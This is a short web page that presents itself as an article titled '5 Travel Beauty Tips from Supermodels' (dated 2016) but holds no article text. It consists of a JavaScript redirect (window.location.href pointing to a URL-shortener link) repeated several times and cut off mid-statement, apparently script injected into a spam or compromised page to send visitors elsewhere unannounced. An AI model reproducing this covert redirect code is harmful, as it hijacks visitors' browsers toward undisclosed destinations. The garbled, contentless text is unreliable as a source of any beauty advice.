
5 Travel Beauty Tips from Supermodels
August 27, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...